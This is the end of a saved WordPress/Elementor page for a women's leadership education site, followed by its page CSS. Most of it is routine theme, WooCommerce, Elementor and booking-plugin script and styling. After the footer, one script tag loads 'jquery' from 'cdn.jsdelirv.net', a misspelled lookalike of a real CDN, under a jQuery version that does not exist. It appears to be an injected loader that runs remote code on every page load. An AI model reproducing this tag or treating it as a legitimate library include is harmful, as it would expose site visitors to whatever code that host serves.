<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000081612759773628991770000012948036806260753552_);" d="M2109,885.9c2.6-8.5,0.8-31.2-3.2-38.2   c-2.8-5-1.1,5.6-1,10.1C2106.7,867.2,2107.9,876.5,2109,885.9z"></path>					<linearGradient id="SVGID_00000045614988837693726360000012911260090685051817_" gradientUnits="userSpaceOnUse" x1="2091.5735" y1="1219.1755" x2="2097.5276" y2="1219.1755">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000045614988837693726360000012911260090685051817_);" d="M2097.1,1201.5   c-2.5,12-6.9,24.5-5.2,35.3C2095.4,1224.5,2098.7,1212.2,2097.1,1201.5z"></path>					<linearGradient id="SVGID_00000035525246709004017530000018163497089499178676_" gradientUnits="userSpaceOnUse" x1="1156.4373" y1="1974.1074" x2="1157.4104" y2="1974.1074">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<polygon style="fill:url(#SVGID_00000035525246709004017530000018163497089499178676_);" points="1157.1,1974.3 1157.4,1974    1156.4,1974   "></polygon>					<linearGradient id="SVGID_00000150799495339256078650000011410484936121222308_" gradientUnits="userSpaceOnUse" x1="1344.8221" y1="1943.8927" x2="1534.1532" y2="1943.8927">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000150799495339256078650000011410484936121222308_);" d="M1372.3,1974.5   c52.3-12.2,104.6-32.5,154.6-53.7l7.2-10.5c-17.2,7.6-34.7,14.6-52.3,20.7c-22,10.8-43.9,17.3-65.8,22.9   c-21.8,10.5-45.9,15.6-71.1,23.1C1354,1978.9,1363.3,1976.4,1372.3,1974.5z"></path>					<linearGradient id="SVGID_00000093870715779221644750000004877061621276438944_" gradientUnits="userSpaceOnUse" x1="1499.0117" y1="1859.1005" x2="1516.0419" y2="1859.1005">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000093870715779221644750000004877061621276438944_);" d="M1516,1854.7c-2.9,1-6,1.6-8.8,3   c-2.9,1.5-5.5,3.8-8.2,5.7c2.9-1,6.1-1.5,8.8-2.9C1510.7,1859.1,1513.3,1856.7,1516,1854.7z"></path>	</g>	<g id="XMLID_1433_">		<g id="XMLID_1434_">			<g id="XMLID_1436_">				<rect id="XMLID_1438_" x="614.7" y="894.1" class="st19" width="206.8" height="668"></rect>				<path id="XMLID_1437_" class="st19" d="M717.1,806.6c67.5,0,122.3-55.2,122.3-123.3s-54.7-123.2-122.3-123.2     c-67.5,0-122.3,55.2-122.3,123.2S649.5,806.6,717.1,806.6z"></path>			</g>			<path id="XMLID_1435_" class="st19" d="M1152,1211.4c0-93.9,43.2-149.9,126-149.9c76,0,112.6,53.7,112.6,149.9    c0,96.2,0,350.6,0,350.6h205.8c0,0,0-244,0-422.9c0-178.9-101.4-265.4-243-265.4c-141.7,0-201.3,110.4-201.3,110.4v-90H953.6v668    H1152C1152,1562.1,1152,1314.3,1152,1211.4z"></path>		</g>	</g></g></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		</article>

		
	</div><!-- .main-container -->

		<!-- Page Footer -->
		<footer id="page-footer">

			<div class="footer-copyright">
				
				<div class="credit">
					Royal Elementor Kit Theme by <a href="https://royal-elementor-addons.com/"><a href="https://royal-elementor-addons.com/">WP Royal</a>.</a>				</div>

			</div>
			
		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://mujeres-violeta.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=113","i18n_view_cart":"View cart","cart_url":"https:\/\/mujeres-violeta.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mujeres-violeta.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.8.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://mujeres-violeta.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=113"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mujeres-violeta.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=113","cart_hash_key":"wc_cart_hash_2853266651414cd75f21e8eaf00cdd4f","fragment_name":"wc_fragments_2853266651414cd75f21e8eaf00cdd4f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mujeres-violeta.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://mujeres-violeta.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mujeres-violeta.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://mujeres-violeta.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https:\/\/mujeres-violeta.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/mujeres-violeta.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/mujeres-violeta.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/mujeres-violeta.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/mujeres-violeta.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/mujeres-violeta.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/mujeres-violeta.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/mujeres-violeta.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/mujeres-violeta.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/mujeres-violeta.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/mujeres-violeta.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mujeres-violeta.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mujeres-violeta.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4397f75329"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":113,"title":"Educaci%C3%B3n%20-%20Liderazgo%20femenino%20de%20alto%20impacto-%20Somos%20MiPartner","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mujeres-violeta.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
/* ]]> */
</script>
<script type="text/javascript" src="https://mujeres-violeta.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://mujeres-violeta.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mujeres-violeta.com/wp-includes/js/wp-util.min.js?ver=c4ed159dd39b47c28fc7295516582f4d" id="wp-util-js"></script>
<script type="text/javascript" id="wpbc_all-js-before">
/* <![CDATA[ */
var wpbc_url_ajax ="https:\/\/mujeres-violeta.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://mujeres-violeta.com/wp-content/plugins/booking/_dist/all/_out/wpbc_all.js?ver=10.12.3" id="wpbc_all-js"></script>
<script type="text/javascript" id="wpbc_all-js-after">
/* <![CDATA[ */
 function wpbc_init__head(){ _wpbc.set_other_param( 'locale_active', 'en_US' ); _wpbc.set_other_param( 'time_gmt_arr', [2026,01,13,15,10]  ); _wpbc.set_other_param( 'time_local_arr', [2026,01,13,15,10]  ); _wpbc.set_other_param( 'today_arr', [2026,01,13,15,10]  ); _wpbc.set_other_param( 'url_plugin', 'https://mujeres-violeta.com/wp-content/plugins/booking' ); _wpbc.set_other_param( 'this_page_booking_hash', ''  ); _wpbc.set_other_param( 'calendars__on_this_page', [] ); _wpbc.set_other_param( 'calendars__first_day', '1' ); _wpbc.set_other_param( 'calendars__max_monthes_in_calendar', '1y' ); _wpbc.set_other_param( 'availability__unavailable_from_today', '0' ); _wpbc.set_other_param( 'availability__week_days_unavailable', [0,6,999] ); _wpbc.set_other_param( 'calendars__days_select_mode', 'single' ); _wpbc.set_other_param( 'calendars__fixed__days_num', 0 ); _wpbc.set_other_param( 'calendars__fixed__week_days__start',   [] ); _wpbc.set_other_param( 'calendars__dynamic__days_min', 0 ); _wpbc.set_other_param( 'calendars__dynamic__days_max', 0 ); _wpbc.set_other_param( 'calendars__dynamic__days_specific',    [] ); _wpbc.set_other_param( 'calendars__dynamic__week_days__start', [] ); _wpbc.set_other_param( 'calendars__days_selection__middle_days_opacity', '0.75' ); _wpbc.set_other_param( 'is_enabled_booking_recurrent_time',  false ); _wpbc.set_other_param( 'is_allow_several_months_on_mobile',  false ); _wpbc.set_other_param( 'is_enabled_change_over',  false ); _wpbc.set_other_param( 'update', '10.12.3' ); _wpbc.set_other_param( 'version', 'free' ); _wpbc.set_message( 'message_dates_times_unavailable', "These dates and times in this calendar are already booked or unavailable." ); _wpbc.set_message( 'message_choose_alternative_dates', "Please choose alternative date(s), times, or adjust the number of slots booked." ); _wpbc.set_message( 'message_cannot_save_in_one_resource', "It is not possible to store this sequence of the dates into the one same resource." ); _wpbc.set_message( 'message_check_required', "This field is required" ); _wpbc.set_message( 'message_check_required_for_check_box', "This checkbox must be checked" ); _wpbc.set_message( 'message_check_required_for_radio_box', "At least one option must be selected" ); _wpbc.set_message( 'message_check_email', "Incorrect email address" ); _wpbc.set_message( 'message_check_same_email', "Your emails do not match" ); _wpbc.set_message( 'message_check_no_selected_dates', "Please, select booking date(s) at Calendar." ); _wpbc.set_message( 'message_processing', "Processing" ); _wpbc.set_message( 'message_deleting', "Deleting" ); _wpbc.set_message( 'message_updating', "Updating" ); _wpbc.set_message( 'message_saving', "Saving" ); _wpbc.set_message( 'message_error_check_in_out_time', "Error! Please reset your check-in\/check-out dates above." ); _wpbc.set_message( 'message_error_start_time', "Start Time is invalid. The date or time may be booked, or already in the past! Please choose another date or time." ); _wpbc.set_message( 'message_error_end_time', "End Time is invalid. The date or time may be booked, or already in the past. The End Time may also be earlier that the start time, if only 1 day was selected! Please choose another date or time." ); _wpbc.set_message( 'message_error_range_time', "The time(s) may be booked, or already in the past!" ); _wpbc.set_message( 'message_error_duration_time', "The time(s) may be booked, or already in the past!" ); console.log( '== WPBC VARS 10.12.3 [free] LOADED ==' ); } ( function() { if ( document.readyState === 'loading' ){ document.addEventListener( 'DOMContentLoaded', wpbc_init__head ); } else { wpbc_init__head(); } }() );
/* ]]> */
</script>
<script type="text/javascript" src="https://mujeres-violeta.com/wp-content/plugins/booking/assets/libs/popper/popper.js?ver=10.12.3" id="wpbc-popper-js"></script>
<script type="text/javascript" src="https://mujeres-violeta.com/wp-content/plugins/booking/assets/libs/tippy.js/dist/tippy-bundle.umd.js?ver=10.12.3" id="wpbc-tipcy-js"></script>
<script type="text/javascript" src="https://mujeres-violeta.com/wp-content/plugins/booking/js/datepick/jquery.datepick.wpbc.9.0.js?ver=10.12.3" id="wpbc-datepick-js"></script>
<script type="text/javascript" src="https://mujeres-violeta.com/wp-content/plugins/booking/js/client.js?ver=10.12.3" id="wpbc-main-client-js"></script>
<script type="text/javascript" src="https://mujeres-violeta.com/wp-content/plugins/booking/includes/_capacity/_out/create_booking.js?ver=10.12.3" id="wpbc_capacity-js"></script>
<script type="text/javascript" src="https://mujeres-violeta.com/wp-content/plugins/booking/js/wpbc_times.js?ver=10.12.3" id="wpbc-times-js"></script>
<script type="text/javascript" src="https://mujeres-violeta.com/wp-content/plugins/booking/js/wpbc_time-selector.js?ver=10.12.3" id="wpbc-time-selector-js"></script>
<script type="text/javascript" src="https://mujeres-violeta.com/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.js?ver=10.12.3" id="wpbc-timeline-flex-js"></script>
<script type="text/javascript" src="https://mujeres-violeta.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.9.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mujeres-violeta.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mujeres-violeta.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mujeres-violeta.com\/wp-admin\/admin-ajax.php","nonce":"6c9d970e85","urls":{"assets":"https:\/\/mujeres-violeta.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mujeres-violeta.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mujeres-violeta.com","checkout_page_url":"https:\/\/mujeres-violeta.com","fragments_nonce":"1625ecfa36"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mujeres-violeta.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mujeres-violeta.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.9.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://mujeres-violeta.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.9.2" id="pro-preloaded-elements-handlers-js"></script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-13 15:10:39 -->

--- FILE ---
content_type: text/css
request_url: https://mujeres-violeta.com/wp-content/uploads/elementor/css/post-113.css?ver=1754406391
body_size: 660
content:
.elementor-113 .elementor-element.elementor-element-298ee3b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-113 .elementor-element.elementor-element-298ee3b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mujeres-violeta.com/wp-content/uploads/2023/02/Academia-Violeta-banner.png");}.elementor-113 .elementor-element.elementor-element-298ee3b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-113 .elementor-element.elementor-element-298ee3b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-113 .elementor-element.elementor-element-0d5ab28{width:auto;max-width:auto;text-align:center;}.elementor-113 .elementor-element.elementor-element-0d5ab28 .elementor-heading-title{color:#FFFFFF;}.elementor-113 .elementor-element.elementor-element-ea4f646 > .elementor-widget-container{margin:56px 56px 56px 56px;}.elementor-113 .elementor-element.elementor-element-ea4f646 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-113 .elementor-element.elementor-element-27282ff:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-113 .elementor-element.elementor-element-27282ff > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F4F4;background-image:url("https://mujeres-violeta.com/wp-content/uploads/2023/02/Banner-Academia-Violeta.png");}.elementor-113 .elementor-element.elementor-element-27282ff > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-113 .elementor-element.elementor-element-27282ff > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-113 .elementor-element.elementor-element-ce4e5c0{--spacer-size:20px;}.elementor-113 .elementor-element.elementor-element-5107665{text-align:center;}.elementor-113 .elementor-element.elementor-element-5107665 .elementor-heading-title{color:#F7F6F8;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-113 .elementor-element.elementor-element-f9e9f99:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-113 .elementor-element.elementor-element-f9e9f99 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mujeres-violeta.com/wp-content/uploads/2023/02/Banner-morado.png");background-size:contain;}.elementor-113 .elementor-element.elementor-element-f9e9f99 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-113 .elementor-element.elementor-element-f9e9f99 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-113 .elementor-element.elementor-element-fd151ed{text-align:center;}.elementor-113 .elementor-element.elementor-element-fd151ed .elementor-heading-title{color:#FFC200;}.elementor-113 .elementor-element.elementor-element-af23bcd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-113 .elementor-element.elementor-element-af23bcd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mujeres-violeta.com/wp-content/uploads/2023/02/Academia-Violeta-Mujeres-Violeta-banner.png");background-size:contain;}.elementor-113 .elementor-element.elementor-element-af23bcd > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-113 .elementor-element.elementor-element-af23bcd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-113 .elementor-element.elementor-element-e8b35a9{text-align:center;}.elementor-113 .elementor-element.elementor-element-53d88d4{text-align:center;}.elementor-113 .elementor-element.elementor-element-f86fecc{--e-image-carousel-slides-to-show:1;}.elementor-113 .elementor-element.elementor-element-f86fecc .elementor-image-carousel-wrapper .elementor-image-carousel .swiper-slide-image{border-style:double;}.elementor-113 .elementor-element.elementor-element-e878e77{--spacer-size:20px;}.elementor-113 .elementor-element.elementor-element-53d5599:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-113 .elementor-element.elementor-element-53d5599 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mujeres-violeta.com/wp-content/uploads/2023/02/Fondo-Academia-Violeta-Mujeres-Violeta.png");background-repeat:no-repeat;background-size:cover;}.elementor-113 .elementor-element.elementor-element-53d5599 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-113 .elementor-element.elementor-element-53d5599 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-113 .elementor-element.elementor-element-e4e9b54 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-113 .elementor-element.elementor-element-5447ec2{text-align:center;}.elementor-113 .elementor-element.elementor-element-5447ec2 .elementor-heading-title{color:#FCC10A;}.elementor-113 .elementor-element.elementor-element-6b20491{--spacer-size:10px;}.elementor-113 .elementor-element.elementor-element-cc54a90:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-113 .elementor-element.elementor-element-cc54a90 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F1135;}.elementor-113 .elementor-element.elementor-element-cc54a90 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-113 .elementor-element.elementor-element-cc54a90 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-113 .elementor-element.elementor-element-de4e6fc .elementor-repeater-item-a7a6b76.elementor-social-icon{background-color:#1F1135;}.elementor-113 .elementor-element.elementor-element-de4e6fc .elementor-repeater-item-68b3b9d.elementor-social-icon{background-color:#1F1135;}.elementor-113 .elementor-element.elementor-element-de4e6fc .elementor-repeater-item-7741db5.elementor-social-icon{background-color:#1F1135;}.elementor-113 .elementor-element.elementor-element-de4e6fc{--grid-template-columns:repeat(0, auto);width:100%;max-width:100%;align-self:center;--icon-size:53px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-113 .elementor-element.elementor-element-de4e6fc .elementor-widget-container{text-align:center;}.elementor-113 .elementor-element.elementor-element-de4e6fc .elementor-social-icon{--icon-padding:0em;}@media(max-width:767px){.elementor-113 .elementor-element.elementor-element-0d5ab28{text-align:center;}}